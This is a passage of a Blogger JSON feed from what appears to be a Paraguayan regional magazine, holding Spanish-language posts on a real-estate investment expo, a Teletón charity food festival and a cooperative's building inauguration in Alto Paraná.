style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" 